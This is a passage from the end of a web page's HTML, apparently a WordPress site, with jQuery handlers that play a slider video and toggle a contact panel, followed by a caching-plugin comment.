},
close: function() {
jQuery(".slider .is-selected .video").trigger("play")
}
}
});
jQuery('.item-regis').click(function () {
jQuery('.lien-he').addClass('active');
});
jQuery('.closed').click(function () {
jQuery('.lien-he').removeClass('active');
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.41162180900574 seconds, on 03-01-26 11:04:13 --><!-- via php -->